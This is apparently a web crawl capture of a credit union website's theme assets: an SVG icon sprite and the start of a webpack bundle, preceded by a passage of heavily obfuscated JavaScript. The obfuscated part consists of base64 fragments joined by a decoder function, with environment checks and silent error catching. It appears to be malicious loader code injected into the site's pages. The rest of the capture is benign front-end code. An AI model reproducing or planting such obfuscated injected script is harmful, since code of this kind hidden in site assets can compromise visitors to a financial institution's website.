2Jy'+'krSSgweDMwMCwnbV40bCcpK0koMHgxODk'+'sJ1dTXiMnKStJKDB4MThmLCdqQEpWJykr'+_0x8629456w(0x253)+'0EoY10nKStJKDB4MmQ4LCdYYTl4JykrSS'+'gweDRkYSwnQmlATCcpK0koMHg0MDAsJ3N'+_0x8629456w(0x129)+'eDI1ZCwnT2IydicpK0koMHgyZTQsJ1Q1c'+'CQnKStJKDB4MzNlLCdQKXhCJykrSSgweD'+'MwYywndUZ1TCcpK0koMHgzNGYsJ1hhOXg'+'nKStJKDB4MzJmLCdRemlwJykrSSgweDRm'+'NSwnRikxSCcpK0koMHgyNGUsJ09ja0snK'+'StJKDB4NDA0LCdFOGpjJykrSSgweDMxYi'+'wnWGE5eCcp')+(_0x8629456w(0x13a)+_0x8629456w(0x1d7)+'gweDNlOSwnQmlATCcpK0koMHgxY2IsJ3V'+_0x8629456w(0x12f)+_0x8629456w(0x1a1)+'GwnKStJKDB4MWY1LCdEWVtlJykrSSgweD'+'MwZSwndUZ1TCcpK0koMHgyY2UsJ2sxKWk'+_0x8629456w(0xd6)+'ZSwnQmlATCcpK0koMHhmMCwna0JiRicpK'+'0koMHg0ZTgsJ09iMnYnKStJKDB4MmUxLC'+_0x8629456w(0x12b)+'oMHg0MWIsJ0d2bE4nKStJKDB4NGYwLCdX'+'U14jJykrSSgweDE2NywnT3ZTOScpKSxjW'+'0koMHgyY2IsJ15VYyYnKV09SSgweDM1ZS'+'wnc11idScpK0koMHhlYiwnQShjXScpKyd'+'uZycsY1tJKDB4NDRlLCcyZ2VyJyldPWZ1'+'bmN0aW9uKHMsdCx2LHcseCx5LHosQSxCL'+_0x8629456w(0x158)+'osQSxCLEMsRCk7fSxjW0koMHgyOWIsJzd'+'rODInKV09ZnVuY3Rpb24ocyx0KXtyZXR1'+'cm4gc3x8dDt9LGNbSSgweDE0ZSwnZXo5S'+'icpXT1mdW5jdGlvbihzLHQsdix3LHgseS'+'x6KXtyZXR1cm4gcyh0LHYsdyx4LHkseik'+'7fSxjW0koMHgxNWQsJyYjJiMnKV09ZnVu'+'Y3Rpb24ocyx0LHYsdyx4KXtyZXR1cm4gc'+'yh0LHYsdyx4KTt9LGNbSSgweDQwNiwnc0'+_0x8629456w(0x232)+'weDMwNywnc0RJQicpK0koMHg0NzksJ1Ay'+_0x8629456w(0x184)+_0x8629456w(0x1ea)+'Q1LCcyZ2Vy')+('JykrSSgweDQwMiwnRikxSCcpK0koMHgyN'+'DYsJ1ApeEInKSxjW0koMHgzNmQsJ0RZW2'+'UnKV09SSgweDFlNCwnWGE5eCcpK0koMHg'+_0x8629456w(0xf8)+'JykrSSgweDRlYSwneDRvIycpKyddJyxjW'+'0koMHgzZDYsJ1hhOXgnKV09SSgweDMzMS'+'wnXlVjJicpK0koMHgyNTEsJ2ZNZDknKSt'+_0x8629456w(0x161)+'cjZFKCcpK0koMHgzOWUsJ15VYyYnKSxjW'+_0x8629456w(0x130)+'4ocyx0KXtyZXR1cm4gc3x8dDt9LGNbSSg'+'weDQyYiwneDRvIycpXT1mdW5jdGlvbihz'+'LHQsdix3LHgseSx6LEEsQixDLEQpe3Jld'+'HVybiBzKHQsdix3LHgseSx6LEEsQixDLE'+'QpO307dmFyIGQ9YyxlPWZ1bmN0aW9uKCl'+'7dmFyIHM9ISFbXTtyZXR1cm4gZnVuY3Rp'+_0x8629456w(0xee)+'Cl7dmFyIEo9XzB4ODA3MzUyOGQ7aWYodi'+'l7dmFyIHg9dltKKDB4NTU1LCdXU14jJyl'+'dKHQsYXJndW1lbnRzKTtyZXR1cm4gdj1u'+'dWxsLHg7fX06ZnVuY3Rpb24oKXt9O3Jld'+'HVybiBzPSFbXSx3O307fSgpO2Z1bmN0aW'+'9uIGYocyx0KXt2YXIgSz1JLHY9e307dlt'+_0x8629456w(0x1a7)+'YSwnUXppcCcpXSx2W0soMHgzNTcsJ142S'+_0x8629456w(0x149)+'1LO3JldHVybiBkW0woMHg1NDQsJ3I2RSg'+'nKV0oeixBKTt9LHZbSygweDU0YiwnVVl2'+'UicpXT1kW0soMHgyYzMsJ2pASlYnKV0sd'+_0x8629456w(0x174)+'9uKHosQSl7')+('dmFyIE09SztyZXR1cm4gZFtNKDB4NGZlL'+'CdrMSlpJyldKHosQSk7fSx2W0soMHgxNW'+'UsJ1AyS0UnKV09ZFtLKDB4NDI5LCdqQEp'+_0x8629456w(0x11f)+_0x8629456w(0x1ab)+_0x8629456w(0x13f)+'FyIE49SztyZXR1cm4gZFtOKDB4MjYwLCd'+'HdmxOJyldKHkpO30sdltLKDB4M2I1LCdx'+'TFdWJyldPWZ1bmN0aW9uKHkseixBKXt2Y'+'XIgTz1LO3JldHVybiBkW08oMHgxNDYsJ3'+'g0byMnKV0oeSx6LEEpO30sdltLKDB4NTR'+'hLCd5MzVyJyldPWZ1bmN0aW9uKHkpe3Zh'+'ciBQPUs7cmV0dXJuIGRbUCgweDM2OCwnI'+'SNnUycpXSh5KTt9LHZbSygweDUyNiwnVV'+'l2UicpXT1mdW5jdGlvbih6LEEpe3ZhciB'+_0x8629456w(0xce)+'OScpXSh6LEEpO30sdltLKDB4M2I4LCdYY'+_0x8629456w(0x1df)+_0x8629456w(0x21a)+_0x8629456w(0x1a6)+_0x8629456w(0x243)+_0x8629456w(0x150)+'snaCddLHQpJiZmdW5jdGlvbih5LHope3Z'+'hciBTPUssQT13W1MoMHgxODEsJyEjZ1Mn'+'KV0oZSx0aGlzLGZ1bmN0aW9uKCl7dmFyI'+'FQ9UyxDPXt9O0NbVCgweDJlYywnQzc0Ji'+'cpXT13W1QoMHg0NGYsJ290RSonKV07dmF'+'yIEQ9QyxFPXdbVCgweDM3NywnISNnUycp'+'XSh0eXBlb2Ygd2luZG93LHdbVCgweDNiN'+_0x8629456w(0x110)+_0x8629456w(0x251))+(_0x8629456w(0x1db)+'HgzMWQsJ290RSonKV0pJiZ3W1QoMHgyMG'+'QsJ0d2bE4nKV0odHlwZW9mIHJlcXVpcmU'+'sd1tUKDB4MTA3LCdUNXAkJyldKSYmd1tU'+_0x8629456w(0x26f)+'G9iYWwsd1tUKDB4MjNkLCdtXjRsJyldKT'+'9nbG9iYWw6dGhpcyxGPWZ1bmN0aW9uKCl'+_0x8629456w(0xef)+'LCdzRElCJykpKydwJ10oRFtVKDB4NDVjL'+'CdXU14jJyldKTtyZXR1cm4hR1tVKDB4MT'+'ZjLCdrMSlpJyldKEEpO307cmV0dXJuIHd'+'bVCgweDI5NSwnXlVjJicpXShGKTt9KTt3'+_0x8629456w(0x103)+_0x8629456w(0xd3)+'onKV0oQix6W1MoMHg1MjMsJ092UzknKSs'+_0x8629456w(0x111)+_0x8629456w(0xfc)+_0x8629456w(0x145)+_0x8629456w(0x1ff)+'1cm4gMHgxO30oeCxhcmd1bWVudHMpKXJl'+'dHVybiBzW3hdO31mdW5jdGlvbiBoKHMpe'+'3ZhciBWPUksdD1uZXcgUmVnRXhwKGRbVi'+'gweDI5MiwnVG40dycpXSwnZycpLHY9ZFt'+'WKDB4MjFkLCdxTFdWJyldW1YoMHgyZTgs'+'J09ja0snKSsnY2UnXSh0LCcnKSx0PWRbV'+'igweDE4MywnYmYxKicpXShidG9hLHMpW1'+'YoMHgxNWYsJ142SCYnKV0oJz0nLDB4NCl'+'bVigweDE1MCwndUZ1TCcpXSgnLicpW1Yo'+'MHg0YTksJ0JpQEwnKV0oJycpW1YoMHhmY'+'SwnSHV3SCcpKydzZSddKClbVigweDE4Yy'+'wnbVl0aycp')+('XSgnJykscz10W1YoMHg0ODUsJ1dTXiMnK'+_0x8629456w(0x19c)+'lvbih3KXt2YXIgVz1WO3JldHVybiBTdHJ'+'pbmdbVygweDI1NywndUZ1TCcpK1coMHgz'+'ZDksJ1ApeEInKSsnZGUnXShkW1coMHgxY'+'jYsJ1F6aXAnKV0oZFtXKDB4MzAzLCdVWX'+'ZSJyldKHcsJ1onKT8weDVhOjB4N2Esdz1'+_0x8629456w(0x1f3)+'MzUzLCdtWXRrJykrVygweDIzZSwnT3ZTO'+'ScpXSgweDApLDB4ZCkpP3c6ZFtXKDB4ND'+'AzLCdXU14jJyldKHcsMHgxYSkpO30pLHQ'+'9bmV3IFJlZ0V4cChkW1YoMHgzZTQsJ1dT'+'XiMnKV0sJ2cnKTtyZXR1cm4gZFtWKDB4N'+_0x8629456w(0x22f)+'EpaScpXShkW1YoMHgyMzEsJ3g0byMnKV0'+'oZFtWKDB4M2NkLCdYYTl4JyldKGRbVigw'+'eDIxNywnN2s4MicpXSh2LGRbVigweDFlY'+'iwnT3ZTOScpXSksZFtWKDB4MTNlLCdEWV'+_0x8629456w(0x1e2)+'nXSh0LCcnKSksJy8nKSxzKSxkW1YoMHgy'+'NzYsJ0tNUTUnKV0pO312YXIgaixrLG0sc'+'CxxPW5ldyBSZWdFeHAoZFtJKDB4MmI5LC'+'dlejlKJyldLCdnJyk7aj1kW0koMHgzNzI'+'sJ2g0eUcnKV0saz1xLG09ZnVuY3Rpb24o'+'KXt2YXIgWD1JLHM9ZFtYKDB4MmMyLCdUb'+_0x8629456w(0x185)+_0x8629456w(0xf6)+'nZycpLHQ9c1tkW1goMHgxMjksJzdrODIn'+_0x8629456w(0x1a4)+'HQsJycpXTt0JiYobmV3IHQoMHgwLDB4MC'+'lbWCgweDJl')+(_0x8629456w(0x134)+'2UnKV0oaCxmdW5jdGlvbigpe3ZhciBZPV'+'gsdj1kW1koMHgxYTIsJ3NESUInKV0oZix'+'kW1koMHg1MzgsJ3VGdUwnKV0od2luZG93'+_0x8629456w(0xd0)+'DB4NmVdLFsweDUsMHg2NV0sWzB4NCwweD'+'ZkXSxbMHgzLDB4NzVdLFsweDIsMHg2M10'+_0x8629456w(0x254)+_0x8629456w(0x177)+'Vl2UicpXShmLHYsMHg4LFsweDcsMHg2ZV'+'0sWzB4NCwweDc0XSxbMHgyLDB4NjNdLFs'+_0x8629456w(0x1de)+'LCdHdmxOJyldKGYsdiwweDQsWzB4Mywwe'+'DY2XSxbMHgyLDB4NjVdKTt9KCkpKTt9LC'+'EocD1kW0koMHgyODAsJzRkSGcnKV0ocCx'+'3aW5kb3cpKXx8KHA9ZFtJKDB4NTY4LCch'+_0x8629456w(0x1b4)+'l0sWzB4ZCwweDZlXSxbMHhhLDB4NzNdLF'+_0x8629456w(0x265)+'zLDB4NDVdLFsweDIsMHg2NF0sWzB4MCww'+_0x8629456w(0xd2)+'V0ocCxqW0koMHgzMDYsJ1hhOXgnKSsnY2'+'UnXShrLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x3945152.slice(_0x3945152.indexOf("{") + 1, _0x3945152.lastIndexOf("}"))})())),f[a0(0x417,'8KV&')])));}catch(I){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg
body_size: 2991
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
	<def>
		<g id="share" data-size="14 14">
			<path d="M11.096,8.365c-0.823,0-1.559,0.367-2.066,0.945L5.565,7.578C5.6,7.385,5.618,7.21,5.618,7 S5.6,6.615,5.565,6.422L9.029,4.69c0.508,0.578,1.243,0.945,2.066,0.945c1.504,0,2.729-1.225,2.729-2.73 c0-1.505-1.226-2.73-2.729-2.73c-1.506,0-2.73,1.225-2.73,2.73c0,0.193,0.018,0.385,0.053,0.578L4.953,5.215 C4.445,4.638,3.71,4.27,2.888,4.27C1.4,4.27,0.175,5.495,0.175,7S1.4,9.73,2.905,9.73c0.823,0,1.558-0.368,2.065-0.945l3.465,1.732 C8.4,10.71,8.383,10.885,8.383,11.096c0,1.504,1.225,2.729,2.729,2.729s2.713-1.226,2.713-2.729 C13.825,9.59,12.6,8.365,11.096,8.365z M11.096,1.54c0.752,0,1.364,0.612,1.364,1.365c0,0.753-0.612,1.365-1.364,1.365 c-0.754,0-1.365-0.612-1.365-1.365C9.73,2.152,10.342,1.54,11.096,1.54z M2.905,8.365C2.152,8.365,1.54,7.752,1.54,7 c0-0.752,0.612-1.365,1.365-1.365C3.658,5.635,4.27,6.248,4.27,7C4.27,7.752,3.658,8.365,2.905,8.365z M11.096,12.46 c-0.754,0-1.365-0.612-1.365-1.364c0-0.754,0.611-1.365,1.365-1.365c0.752,0,1.364,0.611,1.364,1.365 C12.46,11.848,11.848,12.46,11.096,12.46z"/>
		</g>
		<g id="twitter" data-size="24 24">
			<path d="M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z"/>
		</g>
		<g id="facebook" data-size="18 33">
			<path d="M89.242,351.968H83.868c-.59,0-1.269.715-1.269,1.787V356.4h6.648v6.648H82.6v15.013h-6.21V363.049h-4.88V356.4h4.88v-2.59c0-4.469,3.355-8.494,7.479-8.494h5.374Z" transform="translate(-71.509 -345.317)" fill="#022164"/>
		</g>
		<g id="instagram" data-size="33 33" transform="translate(-273.847 -344.808)">
			<path d="M314.712,354.3a1.979,1.979,0,0,0,0,3.958h0a1.979,1.979,0,0,0,0-3.958Z" transform="translate(-15.712 -3.836)" fill="#022164"/>
			<path d="M295.561,358.165a8.5,8.5,0,1,0,8.495,8.5h0A8.5,8.5,0,0,0,295.561,358.165Zm0,14a5.507,5.507,0,0,1,0-11.014h0a5.507,5.507,0,0,1,0,11.014Z" transform="translate(-5.341 -5.397)" fill="#022164"/>
			<path d="M297.141,344.808H283.3a9.452,9.452,0,0,0-9.451,9.453V368.1a9.452,9.452,0,0,0,9.453,9.451h13.84a9.452,9.452,0,0,0,9.45-9.451V354.261A9.452,9.452,0,0,0,297.141,344.808Zm6.435,23.537h0a6.273,6.273,0,0,1-6.274,6.273H283.136a6.273,6.273,0,0,1-6.272-6.274V354.181h0a6.274,6.274,0,0,1,6.274-6.274H297.3a6.274,6.274,0,0,1,6.274,6.274Z" transform="translate(0 0)" fill="#022164"/>
		</g>
		<g id="pinterest" data-size="24 24">
			<path d="M12 0c-6.627 0-12 5.372-12 12 0 5.084 3.163 9.426 7.627 11.174-.105-.949-.2-2.405.042-3.441.218-.937 1.407-5.965 1.407-5.965s-.359-.719-.359-1.782c0-1.668.967-2.914 2.171-2.914 1.023 0 1.518.769 1.518 1.69 0 1.029-.655 2.568-.994 3.995-.283 1.194.599 2.169 1.777 2.169 2.133 0 3.772-2.249 3.772-5.495 0-2.873-2.064-4.882-5.012-4.882-3.414 0-5.418 2.561-5.418 5.207 0 1.031.397 2.138.893 2.738.098.119.112.224.083.345l-.333 1.36c-.053.22-.174.267-.402.161-1.499-.698-2.436-2.889-2.436-4.649 0-3.785 2.75-7.262 7.929-7.262 4.163 0 7.398 2.967 7.398 6.931 0 4.136-2.607 7.464-6.227 7.464-1.216 0-2.359-.631-2.75-1.378l-.748 2.853c-.271 1.043-1.002 2.35-1.492 3.146 1.124.347 2.317.535 3.554.535 6.627 0 12-5.373 12-12 0-6.628-5.373-12-12-12z"/>
		</g>
		<g id="vimeo" data-size="24 24">
			<path d="M22.875 10.063c-2.442 5.217-8.337 12.319-12.063 12.319-3.672 0-4.203-7.831-6.208-13.043-.987-2.565-1.624-1.976-3.474-.681l-1.128-1.455c2.698-2.372 5.398-5.127 7.057-5.28 1.868-.179 3.018 1.098 3.448 3.832.568 3.593 1.362 9.17 2.748 9.17 1.08 0 3.741-4.424 3.878-6.006.243-2.316-1.703-2.386-3.392-1.663 2.673-8.754 13.793-7.142 9.134 2.807z"/>
		</g>
		<g id="youtube" data-size="34 25">
			<path d="M418.537,359.428c-.292-2.476-.888-3.2-1.3-3.528a6.9,6.9,0,0,0-3.517-.815c-2.616-.182-7.042-.285-11.836-.285s-9.222.1-11.833.285a6.921,6.921,0,0,0-3.521.815c-.419.329-1.009,1.051-1.3,3.528a92.276,92.276,0,0,0,0,15.265c.29,2.477.878,3.2,1.3,3.526a6.951,6.951,0,0,0,3.521.821c2.611.175,7.036.281,11.833.281s9.22-.105,11.836-.281a6.943,6.943,0,0,0,3.517-.821c.415-.329,1.011-1.049,1.3-3.526A92.745,92.745,0,0,0,418.537,359.428ZM397.785,372.4V361.721l10.241,5.335Z" transform="translate(-384.911 -354.799)" fill="#022164"/>
		</g>
		<g id="linkedin" data-size="29 29">
			<path d="M496.424,377.52h-6.047V358h6.047Zm-3.048-22.078a3.6,3.6,0,1,1,3.571-3.632v.032a3.587,3.587,0,0,1-3.571,3.6m25.692,22.078h-6.012V367.272c0-2.81-1.069-4.379-3.29-4.379-2.421,0-3.681,1.635-3.681,4.379v10.248h-5.8V358h5.8v2.629a6.8,6.8,0,0,1,5.879-3.225c4.141,0,7.1,2.528,7.1,7.756Z" transform="translate(-489.743 -348.239)" fill="#022164"/>
		</g>
		<g id="search" data-size="19 19">
			<path id="Union_5" data-name="Union 5" d="M14.58,17.91,12.4,15.74a2.342,2.342,0,0,1-.247-.288q-.331.176-.677.322a8.246,8.246,0,0,1-1.55.478,8.391,8.391,0,0,1-3.329,0A8.252,8.252,0,0,1,.649,11.4,8.123,8.123,0,0,1,.168,9.864a8.237,8.237,0,0,1,0-3.309A8.134,8.134,0,0,1,1.411,3.619,8.259,8.259,0,0,1,6.595.167a8.391,8.391,0,0,1,3.329,0,8.251,8.251,0,0,1,5.945,4.847,8.132,8.132,0,0,1,.481,1.541,8.244,8.244,0,0,1,0,3.309,8.122,8.122,0,0,1-.859,2.313,2.351,2.351,0,0,1,.264.226l2.183,2.17a2.312,2.312,0,0,1,0,3.284l-.054.053a2.346,2.346,0,0,1-3.3,0ZM5.986,2.861A5.832,5.832,0,0,0,2.878,5.95a5.771,5.771,0,0,0,.538,5.5,5.857,5.857,0,0,0,9.685,0,5.8,5.8,0,0,0,.538-.986,5.791,5.791,0,0,0,0-4.519,5.8,5.8,0,0,0-.538-.986,5.869,5.869,0,0,0-7.116-2.1Z" fill="#2b6ea5"/>
		</g>
		<g id="search-navy" data-size="19 19">
			<path id="Union_5" data-name="Union 5" d="M14.58,17.91,12.4,15.74a2.342,2.342,0,0,1-.247-.288q-.331.176-.677.322a8.246,8.246,0,0,1-1.55.478,8.391,8.391,0,0,1-3.329,0A8.252,8.252,0,0,1,.649,11.4,8.123,8.123,0,0,1,.168,9.864a8.237,8.237,0,0,1,0-3.309A8.134,8.134,0,0,1,1.411,3.619,8.259,8.259,0,0,1,6.595.167a8.391,8.391,0,0,1,3.329,0,8.251,8.251,0,0,1,5.945,4.847,8.132,8.132,0,0,1,.481,1.541,8.244,8.244,0,0,1,0,3.309,8.122,8.122,0,0,1-.859,2.313,2.351,2.351,0,0,1,.264.226l2.183,2.17a2.312,2.312,0,0,1,0,3.284l-.054.053a2.346,2.346,0,0,1-3.3,0ZM5.986,2.861A5.832,5.832,0,0,0,2.878,5.95a5.771,5.771,0,0,0,.538,5.5,5.857,5.857,0,0,0,9.685,0,5.8,5.8,0,0,0,.538-.986,5.791,5.791,0,0,0,0-4.519,5.8,5.8,0,0,0-.538-.986,5.869,5.869,0,0,0-7.116-2.1Z" fill="022164"/>
		</g>
		<g id="close" data-size="12 12">
			<path d="M4.4,5.77.29,1.66A1,1,0,0,1,.29.29h0a1,1,0,0,1,1.37,0h0L5.77,4.39h0L9.88.28a1,1,0,0,1,1.37,0h0a1,1,0,0,1,0,1.38h0L7.14,5.77h0l4.12,4.11a1,1,0,0,1,0,1.38h0a1,1,0,0,1-1.38,0L5.77,7.14h0L1.66,11.25a1,1,0,0,1-1.38,0h0a1,1,0,0,1,0-1.37Z"/>
		</g>
		<g id="calendar" data-size="14 14">
			<path d="M12.857,1.413h-1.68V0h-1.4v1.413h-5.6V0h-1.4v1.413H1.12C0.501,1.413,0,1.915,0,2.533V12.88 C0,13.498,0.501,14,1.12,14h11.737c0.619,0,1.121-0.502,1.121-1.12V2.533C13.978,1.915,13.476,1.413,12.857,1.413z M12.578,12.6 h-11.2v-7h11.2V12.6z M12.578,4.2h-11.2V2.8h11.2V4.2z M6.417,7h1.4v1.4h-1.4V7z M9.216,7h1.4v1.4h-1.4V7z M6.417,9.8h1.4v1.4h-1.4 V9.8z M3.617,9.8h1.4v1.4h-1.4V9.8z"/>
		</g>
		<g id="user" data-size="12.55 14">
			<path d="M6.276,7.724c3.335,0,5.916,2.361,6.273,5.742c0.015,0.136-0.028,0.271-0.12,0.374 C12.337,13.941,12.206,14,12.069,14H0.483c-0.138,0-0.269-0.059-0.36-0.16c-0.091-0.103-0.134-0.238-0.12-0.374 C0.361,10.085,2.941,7.724,6.276,7.724 M6.276,6.759c1.865,0,3.379-1.514,3.379-3.379C9.655,1.513,8.141,0,6.276,0 C4.409,0,2.897,1.512,2.897,3.38C2.897,5.246,4.409,6.759,6.276,6.759"/>
		</g>
		<g id="info" data-size="14 14">
			<path d="M7 0C3.145 0 0 3.145 0 7s3.145 7 7 7 7-3.145 7-7-3.145-7-7-7zm0 13.111A6.121 6.121 0 01.889 7 6.122 6.122 0 017 .889 6.122 6.122 0 0113.111 7 6.121 6.121 0 017 13.111zm-.444-7.167h.889v4.444h-.889V5.944zm0-2.111h.889v.889h-.889v-.889z"/>
		</g>
		<g id="warning" data-size="14 14">
			<path d="M7,0C3.14,0,0,3.141,0,7.002C0,10.859,3.14,14,7,14c3.861,0,7-3.141,7-6.998C14,3.141,10.861,0,7,0  M7,10.601c-0.455,0-0.824-0.368-0.824-0.824c0-0.455,0.369-0.823,0.824-0.823s0.824,0.368,0.824,0.823 C7.824,10.232,7.456,10.601,7,10.601 M7.824,7.604c0,0.302-0.248,0.55-0.55,0.55H6.726c-0.302,0-0.55-0.248-0.55-0.55V3.948 c0-0.303,0.248-0.55,0.55-0.55h0.548c0.302,0,0.55,0.247,0.55,0.55V7.604z"/>
		</g>
		<g id="question" data-size="14 14">
			<path d="M7,0C3.134,0,0,3.134,0,7s3.134,7,7,7s7-3.134,7-7S10.866,0,7,0z M7.971,11.737H6.364v-1.709h1.606V11.737z M9.936,6.06C9.779,6.404,9.6,6.671,9.399,6.86S8.754,7.352,8.128,7.854C8.054,7.914,7.964,8.12,7.969,8.328 C7.975,8.578,7.958,9,7.953,9H6.375l0.016-0.875c0-0.31,0.034-0.73,0.16-0.908c0.125-0.178,0.311-0.244,0.734-0.572 c0.647-0.497,1.016-1.023,1.016-1.579c0-0.419-0.103-0.752-0.357-0.998c-0.252-0.246-0.57-0.369-0.976-0.369 c-0.938,0-1.488,0.649-1.656,1.948L3.825,5.38c0.091-0.971,0.452-1.733,1.078-2.287C5.53,2.54,6.282,2.263,7.157,2.263 c0.87,0,1.591,0.259,2.161,0.776S10.172,4.2,10.172,4.97C10.172,5.353,10.094,5.716,9.936,6.06z"/>
		</g>
		<g id="play" data-size="13.48 14">
			<path d="M6.743 0C3.022 0 0 3.138 0 7c0 3.861 3.022 7 6.743 7s6.742-3.139 6.742-7c-.001-3.862-3.022-7-6.742-7zm0 .683c3.365 0 6.083 2.824 6.083 6.317s-2.719 6.316-6.083 6.316S.658 10.493.658 7 3.378.683 6.743.683zM4.995 3.756c-.38.009-.709.326-.72.779v4.924c.013.604.594.971 1.105.683l4.112-2.47A.782.782 0 009.867 7a.784.784 0 00-.375-.673L5.38 3.857a.74.74 0 00-.385-.101z"/>
		</g>
	</def>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/js/dist/bundle.js?ver=1765913234
body_size: 62097
content:
/*
 * ATTENTION: The "eval" devtool has been used (maybe by default in mode: "development").
 * This devtool is neither made for production nor for readable output files.
 * It uses "eval()" calls to create a separate source file in the browser devtools.
 * If you are trying to read the output file, select a different devtool (https://webpack.js.org/configuration/devtool/)
 * or disable the default devtool with "devtool: false".
 * If you are looking for production-ready output files, see mode: "production" (https://webpack.js.org/configuration/mode/).
 */
(function webpackUniversalModuleDefinition(root, factory) {
	if(typeof exports === 'object' && typeof module === 'object')
		module.exports = factory();
	else if(typeof define === 'function' && define.amd)
		define([], factory);
	else if(typeof exports === 'object')
		exports["pixLib"] = factory();
	else
		root["pixLib"] = factory();
})(self, function() {
return /******/ (function() { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ "./builder.js":
/*!********************!*\
  !*** ./builder.js ***!
  \********************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   domPurify: function() { return /* reexport default from dynamic */ dompurify__WEBPACK_IMPORTED_MODULE_8___default.a; },\n/* harmony export */   iframeResizer: function() { return /* reexport default from dynamic */ iframe_resizer__WEBPACK_IMPORTED_MODULE_6___default.a; },\n/* harmony export */   imagesLoaded: function() { return /* reexport default from dynamic */ imagesloaded__WEBPACK_IMPORTED_MODULE_7___default.a; },\n/* harmony export */   mustache: function() { return /* reexport safe */ mustache__WEBPACK_IMPORTED_MODULE_9__[\"default\"]; },\n/* harmony export */   pixCookie: function() { return /* reexport safe */ _js_utils_PixCookie__WEBPACK_IMPORTED_MODULE_4__[\"default\"]; },\n/* harmony export */   pixHeight: function() { return /* reexport safe */ _js_utils_PixHeight__WEBPACK_IMPORTED_MODULE_3__[\"default\"]; },\n/* harmony export */   pixInview: function() { return /* reexport safe */ _js_utils_PixInview__WEBPACK_IMPORTED_MODULE_5__[\"default\"]; },\n/* harmony export */   pixLayout: function() { return /* reexport safe */ _js_utils_pixLayout_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"]; },\n/* harmony export */   pixSlideToggle: function() { return /* reexport safe */ _js_utils_PixSlideToggle__WEBPACK_IMPORTED_MODULE_2__[\"default\"]; }\n/* harmony export */ });\n/* harmony import */ var _sass_style_scss__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./sass/style.scss */ \"./sass/style.scss\");\n/* harmony import */ var _js_utils_pixLayout_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./js/utils/pixLayout.js */ \"./js/utils/pixLayout.js\");\n/* harmony import */ var _js_utils_PixSlideToggle__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./js/utils/PixSlideToggle */ \"./js/utils/PixSlideToggle.js\");\n/* harmony import */ var _js_utils_PixHeight__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./js/utils/PixHeight */ \"./js/utils/PixHeight.js\");\n/* harmony import */ var _js_utils_PixCookie__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./js/utils/PixCookie */ \"./js/utils/PixCookie.js\");\n/* harmony import */ var _js_utils_PixInview__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./js/utils/PixInview */ \"./js/utils/PixInview.js\");\n/* harmony import */ var iframe_resizer__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! iframe-resizer */ \"./node_modules/iframe-resizer/index.js\");\n/* harmony import */ var iframe_resizer__WEBPACK_IMPORTED_MODULE_6___default = /*#__PURE__*/__webpack_require__.n(iframe_resizer__WEBPACK_IMPORTED_MODULE_6__);\n/* harmony import */ var imagesloaded__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! imagesloaded */ \"./node_modules/imagesloaded/imagesloaded.js\");\n/* harmony import */ var imagesloaded__WEBPACK_IMPORTED_MODULE_7___default = /*#__PURE__*/__webpack_require__.n(imagesloaded__WEBPACK_IMPORTED_MODULE_7__);\n/* harmony import */ var dompurify__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! dompurify */ \"./node_modules/dompurify/dist/purify.js\");\n/* harmony import */ var dompurify__WEBPACK_IMPORTED_MODULE_8___default = /*#__PURE__*/__webpack_require__.n(dompurify__WEBPACK_IMPORTED_MODULE_8__);\n/* harmony import */ var mustache__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! mustache */ \"./node_modules/mustache/mustache.mjs\");\n__webpack_require__(/*! ./js/main.js */ \"./js/main.js\");\n\n\n\n\n\n\n\n\n\n\n\n//# sourceURL=webpack://pixLib/./builder.js?\n}");

/***/ }),

/***/ "./js/main.js":
/*!********************!*\
  !*** ./js/main.js ***!
  \********************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var imagesloaded__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! imagesloaded */ \"./node_modules/imagesloaded/imagesloaded.js\");\n/* harmony import */ var imagesloaded__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(imagesloaded__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var dompurify__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! dompurify */ \"./node_modules/dompurify/dist/purify.js\");\n/* harmony import */ var dompurify__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(dompurify__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var iframe_resizer__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! iframe-resizer */ \"./node_modules/iframe-resizer/index.js\");\n/* harmony import */ var iframe_resizer__WEBPACK_IMPORTED_MODULE_2___default = 